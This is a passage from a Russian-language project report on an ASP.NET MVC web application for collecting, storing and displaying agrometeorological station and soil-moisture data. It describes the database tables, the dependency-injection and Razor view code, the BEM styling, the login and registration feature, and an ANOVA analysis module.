

Рисунок 20 – Uml-диаграмма компонентов информационной системы по сбору, хранению и обработке агрометеорологических данных

На диаграмме компонентов можно увидеть 6 отдельных логических компонентов, взаимодействующих друг с другом через интерфейсы: DataBase – база данных, которая является источником данных для моделей (Models); Controllers – в нём находятся функции-контроллеры, каждый отвечает за реализацию своей модели данных, Views – представления, которые отображают данные, взаимодействуя с HTML, CSS и JavaScript кодом из компонента wwwroot. Infrastructure – вспомогательный компонент, в котором хранятся вспомогательные классы и функции, например, хэширование паролей, некоторые функции для работы дисперсионного анализа. Более подробное описание каждого компонента модели будет рассмотрено ниже, также в настоящем отчёте присутствует Uml-диаграмма классов, представленная в параграфе (5.2) на рисунке (33). Сперва следует рассмотреть структуру базы данных:

SQL сервер содержит несколько таблиц:

Таблица Measurement содержит данные, собранные метеостанцией, описание данных приведено в таблице 3.

Таблица 3 – Свойства таблицы «Measurement»

|  |  |  |
| --- | --- | --- |
| Название колонки | Тип данных | Описание |
| id | int4 | уникальный идентификатор записи |
| measure_date | date | дата измерения (ГГГГ-ММ-ДД) |
| measure_hour | int4 | час измерения (чч) |
| measure_min | int4 | минута измерения (мм) |
| t_pow | numeric | температура поверхности почвы (градусы цельсия) |
| far | numeric | датчик освещённости (люкс) |
| rh | numeric | влажность воздуха () |
| t | numeric | температура воздуха (градусы цельсия) |
| winddir | numeric | направление ветра (градусы цельсия) |
| wind | numeric | скорость ветра (м/с) |
| rain | numeric | количество осадков (мм) |

Таблица Moistmeter содержит данные, собранные влагомерами, в данной таблице нарушена первая нормальная форма баз данных. Такое нарушение обусловлено тем, что заказчик предоставил разработчику базу данных в таком виде, и разработчик не в праве изменять структуру базы данных, ведь при изменении структуры данных базы информация от почвенных датчиков-влагомеров не будут в неё поступать из-за конфликта имён. Описание данных приведено в таблице 4.

Таблица 4 – Свойства таблицы «Moistmeter»

|  |  |  |
| --- | --- | --- |
| Название колонки | Тип данных | Описание |
| id | int4 | уникальный идентификатор записи |
| measure_date | date | дата измерения (ГГГГ-ММ-ДД) |
| measure_hour | numeric | час измерения (чч) |
| channel1 | numeric | процент влажности почвы записанный первым каналом на глубине 100 см |
| channel2 | numeric | процент влажности почвы записанный вторым каналом на глубине 50 см |
| channel3 | numeric | процент влажности почвы записанный третьим каналом на глубине 30 см |
| channel4 | numeric | процент влажности почвы записанный четвертым каналом на глубине 20 см |
| channel5 | numeric | процент влажности почвы записанный пятым каналом на глубине 10 см |

Таблица User содержит данные о пользователях системы. В системе предусмотрено 2 типа пользователей: администратор и пользователь. Авторизованный пользователь на сайте может скачать наблюдения за указанный период в формате Excel. В текущей версии администратор не обладает отличительными возможностями. Пароль хранится в зашифрованном виде, алгоритм шифрования – Sha256. Также следует уточнить, что поле Role в таблице может принимать только два числовых значения – 0 для пользователя, 1 для администратора. Описание данных приведено в таблице 1.

Таблица 1 – Свойства таблицы «User»

|  |  |  |
| --- | --- | --- |
| Название колонки | Тип данных | Описание |
| id | int4 | уникальный идентификатор записи |
| Password | text | пароль учётной записи |
| Name | varchar(100) | имя пользователя |
| Role | int4 | роль пользователя, где 0 – это пользователь, а 1 - администратор |

Свойства таблицы «Measurement» из базы данных идентичны с полями класса «Measurement» из пространства имён контроллера. Суть взаимодействия двух конечных точек – базы данных и пользовательского интерфейса реализована с помощью архитектурного принципа «Dependency Injection» или же «Внедрение зависимостей». Данный подход не является обязательным в программировании, но благодаря ему можно писать легко поддерживаемые и расширяемые приложения. Основная идея внедрения зависимостей – это внедрение интерфейса между взаимодействием класса модели и контроллера обработки данных. Например, чтобы реализовать отображение данных метеостанции в графическом интерфейсе сначала необходимо создать объект «репозиторий» и строку подключения к базе данных, чтобы передавать из базы в репозиторий сами данные.

Строка подключений содержится в файле appsettings.json и выглядит следующим образом:

"ConnectionStrings": {

"DefaultConnection": "Host=localhost;Port=5432;Database=meteostation;Username=postgres;Password=*****"

}

В данной строке необходимо указать порт, по которому доступна программа SQL сервера, имя базы данных, имя пользователя-хозяина базы данных и пароль.

Ключевым объектом в концепции внедрения зависимостей в данном примере является интерфейс IMeasurementRepository, потому что в контроллере будет создан экземпляр именно интерфейса, а не самого класса MeasurementRepository. Это нужно для того, чтобы функционал манипулирования данных в контроллере строго задавался в интерфейсе какой-либо конкретной модели. Интерфейс находится в файле IMeasurementRepository и выглядит следующим образом:

public interface IMeasurementRepository

{

IQueryable<Measurement> Measurements { get; }

}

Далее необходимо создать реализацию интерфейса, где будет определена сама логика манипулирования данными, реализация интерфейса IMeasurementRepository находится в файле MeasurementRepository.cs и выглядит следующим образом:

public class MeasurementRepository : IMeasurementRepository

{

private ApplicationDbContext _context;

public MeasurementRepository(ApplicationDbContext context)

{

_context = context;

}

public IQueryable<Measurement> Measurements => _context.Measurement;

}

В конструкторе данного класса инициализируется контекст данных, из файла ApplicationDbContext.cs, который будет рассмотрен ниже, а также реализован единственный метод, определённый в интерфейсе, который возвращает данные из БД.

В файле ApplicationDbContext, который наследуется от базового стандартного класса DbContext содержится конструктор и свойство Measurement типа DbSet<Measurement>. С помощью этого свойства можно обращаться к БД за записями из таблицы Measurement. Файл ApplicationDbContext.cs выглядит следующим образом:

public ApplicationDbContext(DbContextOptions<ApplicationDbContext> options) : base(options) { Database.EnsureCreated(); }

public DbSet<Measurement> Measurement { get; set; }

После создания репозитория и подключения к базе данных необходимо определить контроллер, который будет отвечать за обработку данных из модели. Для этого в контроллере необходимо создать экземпляр класса IMeasurementRepository и проинициализировать его в конструкторе. Содержимое файла HomeController.cs выглядит следующим образом:

private readonly IMeasurementRepository _measurementRepository;

public HomeController(IMeasurementRepository measRepo)

{

this._measurementRepository = measRepo;

}

Затем в контроллере вся логика обработки данных модели будет совершаться только через объект _measurementRepository. Например передача данных метеостанции за указанную пользователем дату через кнопку календаря в представление определяется следующим методом:

[HttpGet]

public PartialViewResult _GetTable(DateTime date)

{

var tmp = _measurementRepository.Measurements.Where(p => p.measure_date == date.ToUniversalTime());

return PartialView(tmp);

}

Можно увидеть, что посредством Linq запроса к объекту _measurementRepository будет возвращено представление с отфильтрованными по значению входного параметра метода данными. Атрибут HttpGet и входной параметр метода необходимы для взаимодействия с JavaScript файлами, которые отвечают за создание интерактивных графиков. Сами JavaScript файлы и механизм взаимодействия их с MVC сервером будут описаны ниже в главе.

Далее необходимо перейти к рассмотрению файла представления, который является последним звеном в цепочке программирования паттерна «внедрение зависимостей». Особенность программирования технологии C# MVC заключается в том, что файл представления, в который передаются данные из контроллера должны называться точно также как и метод контроллера, который передаёт эти данные. Из кода выше можно сказать о файле представления следующее: он называется _GetTable.cshtml (расширение .cshtml говорит само за себя: файл является смесью C# кода и HTML-разметки), и он является частичным представлением (знак подчёркивания в префиксе названия свидетельствует о том, что это файл частичного представления, это является необязательным атрибутом в названии файла, но существует соглашения у разработчиков ASP .NET MVC об именовании файлов, это является одним из примеров таких соглашений), поскольку метод контроллера возвращает объект PartialView. Частичное представление – это тоже файл представления, но он отличается от обычного представления тем, что он встраивается в обычное представление, иными словами, частичное представление является частью родительского представления. Код файла _GetTable.cshtml выглядит следующим образом:

@model IQueryable<Measurement>

@{

if (Model.Count() > 1)

{

<table>

<thead>

<tr><th>date</th><th>t_pov</th><th>far</th><th>rh</th><th>t</th><th>winddir</th><th>wind</th></tr>

</thead>

<tbody>

@foreach (var measure in Model)

{

DateTime date = new DateTime(measure.measure_date.Year, measure.measure_date.Month, measure.measure_date.Day, measure.measure_hour, measure.measure_min, 0, 0);

decimal winddir = @measure.winddir/1200*360;

<tr>

<td>@date.ToString("yyyy-MM-dd HH:mm")</td>

<td>@measure.t_pov</td>

<td>@measure.far</td>

<td>@measure.rh</td>

<td>@measure.t</td>

<td>@Math.Round(winddir, 1)</td>

<td>@measure.wind</td>

</tr>

}

</tbody>

</table>

}

else

{

<h1 class="info-header">Данных за выбранную дату нет.</h1>

}

}

В самом начале файла необходимо определить переменную модели, тип которой должен совпадать с типом, который был указан в параметре возвращаемого значения соответствующего контроллера, и далее, обращаясь к переменной модели, можно отображать данные, например, как в вышеописанном примере через таблицу, чередуя HTML разметку и C# код. В этом и состоит главное преимущество технологии программирования MVC – разделение модели, контроллеров и представлений.

Данное частичное представление возможно отобразить в главной странице, где находится основная разметка. Таким же способом на основной странице отображаются шапка сайта с панелью навигации, кнопками входа и регистрации и подвал сайта. Благодаря такому подходу получается избежать дублирования кода, если будет необходимость добавлять новые страницы, где будет возможность отображать частичные представления следующим кодом, где асинхронно вызывается метод контроллера с названием данного метода в параметре:

<header class="main-header">

@await Html.PartialAsync("_Header")

</header>

Финальной частью реализации архитектуры «внедрение зависимостей» является добавление в файл Program.cs конфигурационных правок. Этот файл отвечает за запуск и конфигурацию приложения. Для корректной работы веб-приложения необходимо добавить строчку

builder.Services.AddTransient<IMeasurementRepository, MeasurementRepository>();

Тем самым сообщаем, что в данном проекте используется внедрение зависимостей, и указываем, какой интерфейс, используемый в контроллере, соответствует репозиторию объектов.

После запуска приложения на экране появится следующая картина:



Рисунок 21 – отображение данных из БД на сайте в табличном виде

Действительно, таблица из пользовательского графического интерфейса соответствует структуре, и тем данным, что содержатся в PostgreSQL. Операция визуализации данных посредством реализации архитектурного решения «внедрение зависимостей» проведена успешно.



Рисунок 22 – Главная страница веб-приложения

Далее необходимо описать, каким образом формируются графики на сайте. Сама реализация графического представления данных не была реализована разработчиком, отображение графиков реализует бесплатная JavaScript библиотека ApexCharts [https://apexcharts.com/].

Логика формирования графиков и взаимодействия кнопок описаны в JavaScript – файлах, код представлен в Приложении А. Далее следует рассмотреть основной принцип визуализации данных.

В JavaScript файле создается обработчик события инициализации страницы для изначальной отрисовки графиков и обработчики событий на кнопки изменения даты, при нажатии которых необходимо обновить информацию в графиках. При срабатывании обработчика события вызывается функция создания графиков или обновления, которые описаны в Приложении В. Наиболее интересной частью кода является создание ajax-get запроса. Ajax-get запрос – это асинхронный способ обращения к методу контроллера. Такой механизм необходим для связи JavaScript файлов и контроллеров приложения C# MVC. В данном запросе необходимо указать url-ссылку с названием самого контроллера и метода действия, в который необходимо передать данные полученные из HTML тега посредством JavaScript инструкций. Запрос передаётся в соответствующий метод, который вызывает другой метод, который возвращает значение из базы данных с отфильтрованными данными, это возвращаемое значение передается обратно в JavaScript файл, в параметры метода, который вызывается при успешном выполнении вышеописанного get-запроса, и в конечном итоге в этом методе обрабатываются данные из параметра для обновления или отрисовки графиков.



Рисунок 23 – график отображения скорости и направления ветра, где по оси абсцисс – время, по оси ординат – фактические значения

Для обеспечения удобства расширения и переработки пользовательского интерфейса в HTML и CSS в проекте используется методология «БЭМ» [19]. БЭМ (Блок, элемент, модификатор) – это компонентный подход к веб-разработке. В его основе лежит принцип разделения интерфейса на независимые блоки. Он позволяет легко и быстро разрабатывать интерфейсы любой сложности и повторно использовать существующий код, избегая «Copy-Paste».

Блок – функционально независимый компонент страницы, который может быть повторно использован. Название блока характеризует смысл («что это?» - «меню»: (класс menu), «кнопка»: (класс button). Таким образом обеспечивается независимость, при которой возможно повторное использование или перенос блоков с места на место. Допустима любая вложенность блоков.

Элемент – составная часть блока, которая не может использоваться в отрыве от него. Название элемента характеризует смысл («что это?» - «текст»: (класс text), «пункт»: (класс item). Структура элемента соответствует схеме: имя-блока__имя-элемента. Имя элемента обязательно следует отделять двумя знаками подчёркивания, также рекомендуется в качестве пробелов между словами использовать символ дефиса. Элементы можно вкладывать друг в друга, но элемент должен быть всегда частью блока и не должен использоваться отдельно от него.

Модификатор – сущность, определяющая внешний вид, состояние или поведение блока либо элемента. Название модификатора характеризует внешний вид («какой размер?» - «маленький»: (класс size-small), «какого цвета?»: (класс red). Имя модификатора отделяется от элемента двумя знаками подчёркивания. Например, если требуется сделать кнопку (блок) с текстом (элемент) в неактивном состоянии (модификатор) по нотации БЭМ имя класса будет следующим: button__text--disabled.

Следует продемонстрировать как была применена методология БЭМ в разрабатываемом веб сервисе:

Рассмотрим главную страницу приложения, смысловой блок «form», отвечающий за базовые стили всех форм для графиков, внутри которого находится блок «form__radio-wrapper», определяющий стили для кнопок отображения данных на графике за 1 день, или за 3 дня. Внутри «form__radio-wrapper» находится стиль именно для кнопки – «form__radio--blue», определяя стили конкретно для синей кнопки, использование модификатора «--blue» необходимо, если в дальнейшем будет необходимо поменять стиль кнопки на другой цвет, или сделать у всех кнопок разные цвета.

Таким образом «form-radio-wrapper» и «form__radio--blue» являются дочерними блоками родительского блока «form»

Методология БЭМ является общепринятой в среде веб-разработчиков, также для тех, кто не знаком с ней всё равно будет более понятнее ориентироваться в разметке, чем в ситуации с неструктурированно названными классами.

Также в приложении присутствует механизм авторизации и аутентификации. Данный функционал мотивирован тем, что только авторизованным пользователям можно выдавать права на скачивание информации метеостанции и влагомеров в табличном виде себе на компьютер.

Аутентификация – это установление личности пользователя, а авторизация – выдача прав. Чтобы выдать права какому – либо пользователю необходимо выяснить, кем он является? Как минимум из-за того, что в приложении нужно разделять роли администраторов и обычных пользователей.

Для реализации алгоритма аутентификации и авторизации необходимо создать интерфейс, в котором будет описаны возможности пользователей. Такой интерфейс описан в файле IAccountService.cs и выглядит следующим образом:

public interface IAccountService

{

Task<BaseResponse<ClaimsIdentity>> Register(RegisterViewModel model);

Task<BaseResponse<ClaimsIdentity>> Login(LoginViewModel model);

}

В приложении можно выполнить всего две функции – зарегистрироваться и войти. Регистрация нужна для создания новых пользователей с обычными правами (администраторы создаются напрямую в базе данных), а функционал входа нужен для распознания пользователя и в зависимости от его роли отобразить новый контент на сайте. Реализация методов интерфейса IAccountService находится в файле AccountService.cs и предоставлена в Приложении Б. Также стоит отметить, что при создании и авторизации пользователей используется метод HashPassword, который находится в файле HashPassword.cs. Данный метод шифрует пароли пользователей по алгоритму SHA, в БД хранятся зашифрованные пароли и при входе программа проверяет хэш введённого пользователем пароля с хэшем из базы данных, который хранится в поле «Password». Контроллер AccountController использует функции из AccountService и вызывает представления Login.cshtml и Register.cshtml. Проверка на то, авторизован пользователь или нет определяется кодом

@if (User.Identity.IsAuthenticated)

{

<button class="download-data-button sample-button" href="#">Скачать базу данных</button>

}

Если условие верно (то есть пользователь аутентифицирован), то выполняется код в фигурных скобках (появляется новая кнопка). В противном случае, когда вход в приложение не выполнен, данной кнопки не будет на сайте.

Также можно разграничить права пользователя с помощью кода

@if (User.IsInRole("Admin"))

{

<p>Вы авторизованы как администратор</p>

}

Где в условии проверяется принадлежность пользователя к определённой группе.



Рисунок 24 – окно входа в аккаунт



Рисунок 25 – окно регистрации



Рисунок 26 – изменённая страница, после прохождения процедуры аутентификации и авторизации

Процедура аутентификации и авторизации проведена успешно [20].

Также в веб сервисе доступна вкладка «Анализ», где можно провести однофакторный дисперсионный анализ:



Рисунок 27 – вкладка «Анализ»

На данной странице предлагается провести анализ данных. Математическая модель работы однофакторного дисперсионного анализа описана в параграфе 1.3. Данные необходимо ввести в текстовое поле, одна строка соответствует одной градации фактора, где наблюдения разделены запятыми.

Также на данной странице присутствует возможность ознакомиться с результатами проведения непараметрического теста Фишера, присвоив введённым пользователем данным ранги и проведя с ранговыми данными дисперсионный анализ. Описание алгоритма ранжирования представлено в параграфе 1.3. После того как данным присвоены ранги можно провести дисперсионный анализ на этих данных и получить новые значения:  – фактическое значение Фишера для ранговых данных и  – p-уровень значимости для ранговых данных.

В модуле дисперсионного анализа определён файл Anova.cs, где определён класс OneFactorData, представляющий собой массив значений типа double, по которому можно итерироваться, по сути, это класс для определения одной группы фактора. Структура FTableKey является служебной и необходима для вычисления критического значения Фишера. Класс Anova является ключевым. В нём в качестве полей определены все поля, соответствующие модели дисперсионного анализа для работы формул, описанных в параграфе 1.3. Весь алгоритм работы находится в конструкторе класса, где описанные выше формулы рассчитываются. Данный класс принимает в качестве входного параметра массив OneFactorData[], что по сути является набором групп фактора. Содержимое конструктора приведено в Приложении Г.

В файле AnalysisController.cs в методе PartialViewResult _SpawnAnalyze(string inputData) создаются экземпляры класса Anova, после того как пользователь ввёл данные и нажал кнопку «Анализ». Содержимое текстового поля приходит с помощью GET-запроса, затем асинхронно создаётся частичное представление в виде таблицы результатов.

Самым интересным методом данного файла является OneFactorData[] RangeData(OneFactorData[] d). Данный метод принимает в качестве входного параметра данные, введённые пользователем, а возвращает ранговые данные. Алгоритм работы метода RangeData приведен на схеме ЪЪЪ:

